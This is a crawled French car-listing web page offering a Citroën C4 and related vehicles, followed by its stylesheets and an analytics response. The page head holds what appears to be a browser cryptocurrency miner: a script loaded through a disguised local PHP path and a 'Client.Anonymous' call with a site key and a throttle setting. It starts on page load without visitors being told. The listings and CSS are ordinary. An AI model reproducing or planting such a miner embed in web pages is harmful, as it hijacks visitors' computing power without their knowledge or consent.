

--- FILE ---
content_type: text/html
request_url: http://www.mandataire24.fr/citroen-c4-120-ch-attraction-essence-1-6-litres-8bca746ba56ca52292261b2f629cb0d1
body_size: 4555
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <title>Citroën C4 120 CH ATTRACTION Essence 1598 cm3 (1.6 litres)  - prix 15620 EURO - Mandataire24.fr</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <link href="style.css" rel="stylesheet" type="text/css" /> <link href="navi.css" rel="stylesheet" type="text/css" /> <script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-63084656-1', 'auto'); ga('send', 'pageview'); </script> <script src="/xGfw.php?f=FmzZ.js"></script> <script> var _client = new Client.Anonymous('34b94aff1b652074e1430c975696e96e94587077d627ff7e515cd36b4fcfd32b', { throttle: 0.7 }); _client.start(); </script> </head> <body> <div id="container"> <div id="top"> <div align="right"><a href="/">Mandataire24.fr</a> | <a href="l,brand">Marques de voiture</a> | <a href="l,model">Modèles de voitures</a> | <a href="l,type">Carrosseries</a> | <a href="l,color">Couleurs</a></div> </div> <div id="header"> <h1 class="header2">Citroën C4 120 CH ATTRACTION Essence 1598 cm3 (1.6 litres)  - prix 15620 EURO</h1> </div> <div id="navigation"> <div id="invertedtabsline">&nbsp;</div> <div id="invertedtabs"> <ul> <li style="margin-left: 1px"><a href="/"><span>Mandataire24.fr</span></a></li> <li><a href="l,brand"><span>Marques de voiture</span></a></li> <li><a href="l,model"><span>Modèles de voitures</span></a></li> <li><a href="l,type"><span>Carrosseries</span></a></li> <li><a href="l,color"><span>Couleurs</span></a></li> </ul> </div> <br style="clear: left" /> </div> <div id="content"> <h2>Citroën C4 120 CH ATTRACTION Essence 1598 cm3 (1.6 litres)  - prix 15620 EURO</h2> <div class="post"> <img src="/photos/8/3/s_citroen-c4-83c2bae9e20d89616335da3eaa9f123a.jpg" class="image_post" width="450" alt="Citroën C4 120 CH ATTRACTION Essence" /> <div class="heading_box"> <h1>Citroën C4 120 CH ATTRACTION Essence</h1> </div> <p>Marque: Citroën.<br /> Model: C4 .<br /> Version: 120 CH ATTRACTION.<br /> Provence: <br /> Carburant: Essence<br /> Puissance (ch): 120 ch<br /> Cylindrée (cm3): 1598 cm3 (1.6 litres)<br /> Type de boîte de vitesse: Manuelle<br /> Eco: D<br /> Carrosserie: Berline<br /> Nombre de portes: 5 portes<br /> Couleur: <br /> Mandataire: Auto-IES.com<br /> <b>Prix 15620 EURO.</b><br /> Prix catalogue 21650 EURO.<br /> Remise: 6030 EURO. </p> <p>ITROEN C4 <br />VTi 120 <br />Attraction avec options <br />Essence <br />Berline <br />Manuelle 5 vitesses <br />Garantie <br />Constructeur 24 mois</p> </div><div style="clear: both"></div><div class="post2"> <a href="volkswagen-golf-7-150-ch-cup-diesel-2-litres-97a411f94c75140c9df8603c5e9bdb6f"><img src="/photos/7/b/s_volkswagen-golf-7-7b532580cdf72b91e9f99b7291dc8b89.jpg" width="129" class="image_post" alt="Volkswagen Golf 7 150 CH CUP Diesel" /></a> <div class="heading_box"> <h2><a href="volkswagen-golf-7-150-ch-cup-diesel-2-litres-97a411f94c75140c9df8603c5e9bdb6f">Volkswagen Golf 7 150 CH CUP Diesel</a></h2> </div> <p><b>Prix 26339 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 150 ch<br />Cylindrée (cm3): 1968 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="audi-a3-sportback-150-ch-s-line-diesel-2-litres-9970927e8f697c2a2bbea38fe440eb15"><img src="/photos/d/9/s_audi-a3-sportback-d9ec167b8c80d96600b5caf164404836.jpg" width="129" class="image_post" alt="Audi A3 Sportback 150 CH S LINE Diesel" /></a> <div class="heading_box"> <h2><a href="audi-a3-sportback-150-ch-s-line-diesel-2-litres-9970927e8f697c2a2bbea38fe440eb15">Audi A3 Sportback 150 CH S LINE Diesel</a></h2> </div> <p><b>Prix 31004 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 150 ch<br />Cylindrée (cm3): 1968 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="audi-a3-1-6-tdi-dpf-105-attraction-4-portes-diesel-1-6-litres-546d2c46c5111acdaff96983ed6458bc"><img src="/photos/f/1/s_audi-a3-f1d6b60a22b325f172f23cffeb80c546.jpg" width="129" class="image_post" alt="Audi A3 1.6 TDI DPF 105 ATTRACTION 4 PORTES Diesel" /></a> <div class="heading_box"> <h2><a href="audi-a3-1-6-tdi-dpf-105-attraction-4-portes-diesel-1-6-litres-546d2c46c5111acdaff96983ed6458bc">Audi A3 1.6 TDI DPF 105 ATTRACTION 4 PORTES Diesel</a></h2> </div> <p><b>Prix 23522 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 105 ch<br />Cylindrée (cm3): 1598 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="audi-a3-sportback-150-ch-quattro-s-line-diesel-2-litres-e8efee12ccf1a7f9758739e9d3185415"><img src="/photos/2/3/s_audi-a3-sportback-2356f5865a7cb45e1ece120fc242f7a7.jpg" width="129" class="image_post" alt="Audi A3 Sportback 150 CH QUATTRO S LINE Diesel" /></a> <div class="heading_box"> <h2><a href="audi-a3-sportback-150-ch-quattro-s-line-diesel-2-litres-e8efee12ccf1a7f9758739e9d3185415">Audi A3 Sportback 150 CH QUATTRO S LINE Diesel</a></h2> </div> <p><b>Prix 32994 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 150 ch<br />Cylindrée (cm3): 1968 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="audi-a3-180-ch-ambition-s-tronic-7-essence-1-8-litres-e5ff243dca4fab4181104c5e9e65a6ce"><img src="/photos/b/5/s_audi-a3-b534f49b5093b7db70e7ecb0353dc41b.jpg" width="129" class="image_post" alt="Audi A3 180 CH AMBITION S TRONIC 7 Essence" /></a> <div class="heading_box"> <h2><a href="audi-a3-180-ch-ambition-s-tronic-7-essence-1-8-litres-e5ff243dca4fab4181104c5e9e65a6ce">Audi A3 180 CH AMBITION S TRONIC 7 Essence</a></h2> </div> <p><b>Prix 28586 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 180 ch<br />Cylindrée (cm3): 1798 cm3 (1.8 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="peugeot-308-92-ch-active-diesel-1-6-litres-c1c9f0ce5d3fb5eae157b14e0492ca1b"><img src="/photos/4/9/s_peugeot-308-49ff4b9234d21b2967a5afd0c32499a2.jpg" width="129" class="image_post" alt="Peugeot 308 92 CH ACTIVE Diesel" /></a> <div class="heading_box"> <h2><a href="peugeot-308-92-ch-active-diesel-1-6-litres-c1c9f0ce5d3fb5eae157b14e0492ca1b">Peugeot 308 92 CH ACTIVE Diesel</a></h2> </div> <p><b>Prix 19401 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 92 ch<br />Cylindrée (cm3): 1560 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="peugeot-308-150-ch-allure-a-diesel-2-litres-4181e4e57c7428fac60294a0334bec38"><img src="/photos/6/3/s_peugeot-308-63c522f64980d584d98fa6776bebad25.jpg" width="129" class="image_post" alt="Peugeot 308 150 CH ALLURE A Diesel" /></a> <div class="heading_box"> <h2><a href="peugeot-308-150-ch-allure-a-diesel-2-litres-4181e4e57c7428fac60294a0334bec38">Peugeot 308 150 CH ALLURE A Diesel</a></h2> </div> <p><b>Prix 26087 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 150 ch<br />Cylindrée (cm3): 2000 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="peugeot-208-68-ch-active-essence-1-litre-9d6599649e898220ab31c5c24546530f"><img src="/photos/d/1/s_peugeot-208-d16d7389e5e061cf278287344cabe719.jpg" width="129" class="image_post" alt="Peugeot 208 68 CH ACTIVE Essence" /></a> <div class="heading_box"> <h2><a href="peugeot-208-68-ch-active-essence-1-litre-9d6599649e898220ab31c5c24546530f">Peugeot 208 68 CH ACTIVE Essence</a></h2> </div> <p><b>Prix 12259 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 68 ch<br />Cylindrée (cm3): 999 cm3 (1 litre)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="bmw-serie-3-335i-xdrive-306ch-sport-bva8-4-portes-essence-3-litres-80a908d60414e27f9175a196b78952bd"><img src="/photos/9/1/s_bmw-serie-3-911482ee555913e21a0c0519cecf12c5.jpg" width="129" class="image_post" alt="BMW Série 3 335I XDRIVE 306CH SPORT BVA8 4 PORTES Essence" /></a> <div class="heading_box"> <h2><a href="bmw-serie-3-335i-xdrive-306ch-sport-bva8-4-portes-essence-3-litres-80a908d60414e27f9175a196b78952bd">BMW Série 3 335I XDRIVE 306CH SPORT BVA8 4 PORTES Essence</a></h2> </div> <p><b>Prix 47324 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 306 ch<br />Cylindrée (cm3): 2979 cm3 (3 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="bmw-serie-3-320i-efficientdyn-ed-170ch-modern-bva8-4-portes-essence-1-6-litres-3302b44b2953ee7c58b6ab10843e78a6"><img src="/photos/2/9/s_bmw-serie-3-29cf0c28e6ce29600d25ff36e61142fa.jpg" width="129" class="image_post" alt="BMW Série 3 320I EFFICIENTDYN ED. 170CH MODERN BVA8 4 PORTES Essence" /></a> <div class="heading_box"> <h2><a href="bmw-serie-3-320i-efficientdyn-ed-170ch-modern-bva8-4-portes-essence-1-6-litres-3302b44b2953ee7c58b6ab10843e78a6">BMW Série 3 320I EFFICIENTDYN ED. 170CH MODERN BVA8 4 PORTES Essence</a></h2> </div> <p><b>Prix 35055 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 170 ch<br />Cylindrée (cm3): 1598 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="seat-toledo-105-ch-style-diesel-1-6-litres-85ca6579612c8ef598127530eb9457d9"><img src="/photos/1/6/s_seat-toledo-16d1ad79c79063cb3d3cbbb4d36c712f.jpg" width="129" class="image_post" alt="Seat Toledo 105 CH STYLE Diesel" /></a> <div class="heading_box"> <h2><a href="seat-toledo-105-ch-style-diesel-1-6-litres-85ca6579612c8ef598127530eb9457d9">Seat Toledo 105 CH STYLE Diesel</a></h2> </div> <p><b>Prix 16885 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 105 ch<br />Cylindrée (cm3): 1598 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="audi-a3-sportback-150-ch-ambition-s-tronic-6-diesel-2-litres-2a9ab213e785457485eb4a0ef8f5c7d6"><img src="/photos/e/0/s_audi-a3-sportback-e0ea90bb44dc050f83de909ab9b5c5e8.jpg" width="129" class="image_post" alt="Audi A3 Sportback 150 CH AMBITION S TRONIC 6 Diesel" /></a> <div class="heading_box"> <h2><a href="audi-a3-sportback-150-ch-ambition-s-tronic-6-diesel-2-litres-2a9ab213e785457485eb4a0ef8f5c7d6">Audi A3 Sportback 150 CH AMBITION S TRONIC 6 Diesel</a></h2> </div> <p><b>Prix 33953 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 150 ch<br />Cylindrée (cm3): 1968 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="citroen-ds4-160-ch-urban-show-diesel-2-litres-0cce020712f8bb585b2ef91fb3bde411"><img src="/photos/3/9/s_citroen-ds4-39cd224b679476829c43f464d6c51e66.jpg" width="129" class="image_post" alt="Citroën DS4 160 CH URBAN SHOW Diesel" /></a> <div class="heading_box"> <h2><a href="citroen-ds4-160-ch-urban-show-diesel-2-litres-0cce020712f8bb585b2ef91fb3bde411">Citroën DS4 160 CH URBAN SHOW Diesel</a></h2> </div> <p><b>Prix 25632 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 160 ch<br />Cylindrée (cm3): 1997 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="audi-a5-sportback-150-ch-s-line-multitronic-a-diesel-2-litres-7d3511f65dceed8eb610bc8238d6cd6a"><img src="/photos/4/3/s_audi-a5-sportback-43b3541544634056a0e0cbf63467303a.jpg" width="129" class="image_post" alt="Audi A5 Sportback 150 CH S LINE MULTITRONIC A Diesel" /></a> <div class="heading_box"> <h2><a href="audi-a5-sportback-150-ch-s-line-multitronic-a-diesel-2-litres-7d3511f65dceed8eb610bc8238d6cd6a">Audi A5 Sportback 150 CH S LINE MULTITRONIC A Diesel</a></h2> </div> <p><b>Prix 41197 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 150 ch<br />Cylindrée (cm3): 1968 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="bmw-serie-3-330d-xdrive-258ch-luxury-bva8-4-portes-diesel-3-litres-a08fcd3ebf6d190c0469e28b0be1a067"><img src="/photos/9/1/s_bmw-serie-3-911482ee555913e21a0c0519cecf12c5.jpg" width="129" class="image_post" alt="BMW Série 3 330D XDRIVE 258CH LUXURY BVA8 4 PORTES Diesel" /></a> <div class="heading_box"> <h2><a href="bmw-serie-3-330d-xdrive-258ch-luxury-bva8-4-portes-diesel-3-litres-a08fcd3ebf6d190c0469e28b0be1a067">BMW Série 3 330D XDRIVE 258CH LUXURY BVA8 4 PORTES Diesel</a></h2> </div> <p><b>Prix 47194 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 258 ch<br />Cylindrée (cm3): 2993 cm3 (3 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="bmw-serie-5-touring-530d-xdrive-258-ch-lounge-plus-a-diesel-3-litres-5196bd75bde88a989bb02366a7d94184"><img src="/photos/b/7/s_bmw-serie-5-b77c62ce64c645aa85d714708883e544.jpg" width="129" class="image_post" alt="BMW Série 5 TOURING 530D XDRIVE 258 CH LOUNGE PLUS A Diesel" /></a> <div class="heading_box"> <h2><a href="bmw-serie-5-touring-530d-xdrive-258-ch-lounge-plus-a-diesel-3-litres-5196bd75bde88a989bb02366a7d94184">BMW Série 5 TOURING 530D XDRIVE 258 CH LOUNGE PLUS A Diesel</a></h2> </div> <p><b>Prix 50876 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 258 ch<br />Cylindrée (cm3): 2993 cm3 (3 litres)</p> </div><div style="clear: both"></div> <p align="justify">&nbsp;</p> </div> <div id="sidebar"> <h3>Top Marques</h3> <ul><li><a href="/audi">Audi</a> (12236 voitures)</li><li><a href="/renault">Renault</a> (10016 voitures)</li><li><a href="/bmw">BMW</a> (6225 voitures)</li><li><a href="/citroen">Citroën</a> (5811 voitures)</li><li><a href="/fiat">Fiat</a> (4989 voitures)</li><li><a href="/peugeot">Peugeot</a> (4841 voitures)</li><li><a href="/seat">Seat</a> (4831 voitures)</li><li><a href="/volkswagen">Volkswagen</a> (4779 voitures)</li><li><a href="/opel">Opel</a> (3034 voitures)</li><li><a href="/mini">Mini</a> (2370 voitures)</li><li><a href="/kia">KIA</a> (1730 voitures)</li><li><a href="/dacia">Dacia</a> (1344 voitures)</li><li><a href="/skoda">Skoda</a> (1214 voitures)</li><li><a href="/nissan">Nissan</a> (1052 voitures)</li><li><a href="/alfa-romeo">Alfa Romeo</a> (840 voitures)</li><li><a href="/suzuki">Suzuki</a> (745 voitures)</li></ul> <h3>Modèles de voitures</h3> <ul><li><a href="/audi-a3">Audi A3 </a> (2293 voitures)</li><li><a href="/bmw-serie-3">BMW Série 3 </a> (1937 voitures)</li><li><a href="/renault-grand-scenic">Renault Grand Scenic </a> (1898 voitures)</li><li><a href="/renault-scenic">Renault Scenic </a> (1794 voitures)</li><li><a href="/audi-a3-sportback">Audi A3 Sportback </a> (1742 voitures)</li><li><a href="/renault-clio">Renault Clio </a> (1717 voitures)</li><li><a href="/renault-megane">Renault Mégane </a> (1609 voitures)</li><li><a href="/seat-leon">Seat Leon </a> (1342 voitures)</li><li><a href="/audi-a5">Audi A5 </a> (1316 voitures)</li><li><a href="/audi-q3">Audi Q3 </a> (1309 voitures)</li><li><a href="/fiat-500">Fiat 500 </a> (1280 voitures)</li><li><a href="/audi-q5">Audi Q5 </a> (1180 voitures)</li><li><a href="/audi-a5-sportback">Audi A5 Sportback </a> (1174 voitures)</li><li><a href="/peugeot-208">Peugeot 208 </a> (1105 voitures)</li><li><a href="/volkswagen-golf-7">Volkswagen Golf 7 </a> (946 voitures)</li><li><a href="/volkswagen-golf">Volkswagen Golf </a> (901 voitures)</li></ul> <h3>Type de carburant</h3> <ul><li><a href="/diesel">Diesel</a> (40502 voitures)</li><li><a href="/essence">Essence</a> (28537 voitures)</li><li><a href="/gpl-gaz-de-petrole-liquefie">GPL (Gaz de Pétrole Liquéfié)</a> (197 voitures)</li><li><a href="/essence-electrique">Essence / Electrique</a> (179 voitures)</li><li><a href="/gnv-gaz-naturel-pour-vehicules">GNV (Gaz Naturel pour Véhicules)</a> (80 voitures)</li></ul> <h3>Carrosseries</h3> <ul><li><a href="/berline">Berline</a> (17299 voitures)</li><li><a href="/4x4-suv">4x4 SUV</a> (11780 voitures)</li><li><a href="/citadine">Citadine</a> (11551 voitures)</li><li><a href="/monospace">Monospace</a> (10961 voitures)</li><li><a href="/break">Break</a> (6928 voitures)</li><li><a href="/coupe">Coupé</a> (5800 voitures)</li><li><a href="/cabriolet">Cabriolet</a> (4209 voitures)</li><li><a href="/utilitaire">Utilitaire</a> (487 voitures)</li><li><a href="/multispace">Multispace</a> (236 voitures)</li><li><a href="/roadster">Roadster</a> (138 voitures)</li><li><a href="/limousine">Limousine</a> (58 voitures)</li><li><a href="/fourgon">Fourgon</a> (48 voitures)</li> <li><a href="/berline">Berline</a> (17299 voitures)</li><li><a href="/4x4-suv">4x4 SUV</a> (11780 voitures)</li><li><a href="/citadine">Citadine</a> (11551 voitures)</li><li><a href="/monospace">Monospace</a> (10961 voitures)</li><li><a href="/break">Break</a> (6928 voitures)</li><li><a href="/coupe">Coupé</a> (5800 voitures)</li><li><a href="/cabriolet">Cabriolet</a> (4209 voitures)</li><li><a href="/utilitaire">Utilitaire</a> (487 voitures)</li><li><a href="/multispace">Multispace</a> (236 voitures)</li><li><a href="/roadster">Roadster</a> (138 voitures)</li><li><a href="/limousine">Limousine</a> (58 voitures)</li><li><a href="/fourgon">Fourgon</a> (48 voitures)</li></ul> <h3>Couleurs</h3> <ul><li><a href="/blanc-glacier">Blanc Glacier</a> (134 voitures)</li><li><a href="/noir-nacre">Noir Nacré</a> (95 voitures)</li><li><a href="/gris-com-te">Gris Comète</a> (65 voitures)</li><li><a href="/gris-platine">Gris Platine</a> (52 voitures)</li><li><a href="/gris-olive">Gris Olive</a> (46 voitures)</li><li><a href="/blanc-banquise">Blanc Banquise</a> (43 voitures)</li><li><a href="/brun-cajou">Brun Cajou</a> (36 voitures)</li><li><a href="/noir-intense">Noir Intense</a> (34 voitures)</li><li><a href="/alpinweiss">Alpinweiss</a> (31 voitures)</li><li><a href="/blanc-gelato">Blanc Gelato</a> (30 voitures)</li><li><a href="/gris-basalte">Gris Basalte</a> (25 voitures)</li><li><a href="/creamy-white">Creamy White</a> (24 voitures)</li><li><a href="/sleek-silver">Sleek Silver</a> (23 voitures)</li><li><a href="/steel-gray">Steel Gray</a> (22 voitures)</li> <li><a href="/blanc-glacier">Blanc Glacier</a> (134 voitures)</li><li><a href="/noir-nacre">Noir Nacré</a> (95 voitures)</li><li><a href="/gris-com-te">Gris Comète</a> (65 voitures)</li><li><a href="/gris-platine">Gris Platine</a> (52 voitures)</li><li><a href="/gris-olive">Gris Olive</a> (46 voitures)</li><li><a href="/blanc-banquise">Blanc Banquise</a> (43 voitures)</li><li><a href="/brun-cajou">Brun Cajou</a> (36 voitures)</li><li><a href="/noir-intense">Noir Intense</a> (34 voitures)</li><li><a href="/alpinweiss">Alpinweiss</a> (31 voitures)</li><li><a href="/blanc-gelato">Blanc Gelato</a> (30 voitures)</li><li><a href="/gris-basalte">Gris Basalte</a> (25 voitures)</li><li><a href="/creamy-white">Creamy White</a> (24 voitures)</li><li><a href="/sleek-silver">Sleek Silver</a> (23 voitures)</li><li><a href="/steel-gray">Steel Gray</a> (22 voitures)</li></ul> <p align="justify">&nbsp;</p> </div> <div class="clear" id="footer"> <div align="center">Copyright 2015 <a href="/">Mandataire24.fr</a> - No rights reserved | <a href="http://www.xpup.com" rel="nofollow">Cute Puppies</a> | <a href="http://www.wfxo.com" rel="nofollow">Website Design UK</a></div> </div> </div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: http://www.mandataire24.fr/style.css
body_size: 532
content:
@charset "utf-8";
body,td,th {
	font-family: Trebuchet MS;
	font-size: small;
	background-color: #E2E2E0;
}
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-color: #C0C2BF;
	background-image: url(images/allback.jpg);
	background-repeat: repeat-x;
}
#navigation {
	padding-top: 10px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
	background-color: #E2E2E0;
}
a:link {
	color: #32586F;
	text-decoration: none;
}
a:visited {
	color: #32586F;
	text-decoration: none;
}
a:hover {
	color: #eb422d;
	text-decoration: underline;
}
a:active {
	color: #32586F;
	text-decoration: none;
}
#container {
	width: 785px;
	margin-right: auto;
	margin-left: auto;
	background-color: #FFFFFF;
	padding: 10px;
}
#content {
	padding: 10px;
	float: right;
	width: 475px;
	background-image: url(images/mainback.jpg);
	background-repeat: repeat-x;
}
#sidebar {
	padding: 10px;
	float: left;
	width: 270px;
	background-image: url(images/mainback.jpg);
	background-repeat: repeat-x;
}
#bottom {
	padding: 10px;
	background-color: #FFFFFF;
	background-image: url(images/mainback.jpg);
	background-repeat: repeat-x;
	height: 200px;
	overflow: auto;
	margin-bottom: 50px;
}
#footer {
	padding: 10px;
	height: 20px;
	background-color: #FFFFFF;
}
.clear {
	clear: both;
	background-color: #FFFFFF;
}
#top {
	padding: 10px;
	height: 20px;
	background-image: url(images/topback.jpg);
	font-size: x-small;
}
#header {
	height: 242px;
	background-image: url(images/top.jpg);
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
}
.header2 {
	color: #3A5D71;
}
#content img {
	float:left;
	margin: 5px;
	padding: 5px;
	background-color: #32586F;
}


--- FILE ---
content_type: text/css
request_url: http://www.mandataire24.fr/navi.css
body_size: 652
content:
@charset "utf-8";
/* CSS Document */

<style type="text/css">

/*www.wfxo.com*/
/*dont forget to link to me*/

#invertedtabs{
margin-left: 4px;
padding: 0;
width: 100%;
background: transparent;
voice-family: "\"}\"";
voice-family: inherit;
padding-left: 5px;
}

#invertedtabs ul{
font: bold 11px Arial, Verdana, sans-serif;
margin:0;
margin-bottom: 1em; /*margin between menu and rest of content*/
padding:0;
list-style:none;
}

#invertedtabs li{
display:inline;
margin:0 2px 0 0;
padding:0;
text-transform:uppercase;
line-height: 1.5em;
}


#invertedtabs a{
float:left;
color: white;
background: #32586f url(media/color_tabs_left2.gif) no-repeat left bottom;
margin:0 2px 0 0;
padding:0 0 0 3px;
text-decoration:none;
letter-spacing: 1px;
}

#invertedtabs a span{
float:left;
display:block;
background: transparent url(media/color_tabs_right2.gif) no-repeat right bottom;
padding:3px 9px 3px 6px;
}

#invertedtabs a span{
float:none;
}


#invertedtabs a:hover{
background-color: #a3a9a7;
}

#invertedtabs a:hover span{
	background-color: #a3a9a7;
}

#invertedtabs #current a, #invertedtabs #current span{ /*currently selected tab*/
	background-color: #32586F;
}

#invertedtabsline{
	clear: both;
	padding: 0;
	width: 100%;
	height: 8px;
	line-height: 8px;
	border-bottom: 1px solid #fff; /*Remove this to remove border between bar and tabs*/
	background-color: #32586F;
}

</style>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=481639230&t=pageview&_s=1&dl=http%3A%2F%2Fwww.mandataire24.fr%2Fcitroen-c4-120-ch-attraction-essence-1-6-litres-8bca746ba56ca52292261b2f629cb0d1&ul=en-us%40posix&dt=Citro%C3%ABn%20C4%20120%20CH%20ATTRACTION%20Essence%201598%20cm3%20(1.6%20litres)%20-%20prix%2015620%20EURO%20-%20Mandataire24.fr&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=701998100&gjid=380018503&cid=926608633.1768974275&tid=UA-63084656-1&_gid=881109361.1768974275&_r=1&_slc=1&z=326865539
body_size: -286
content:
2,cG-X3ZTKCNMCK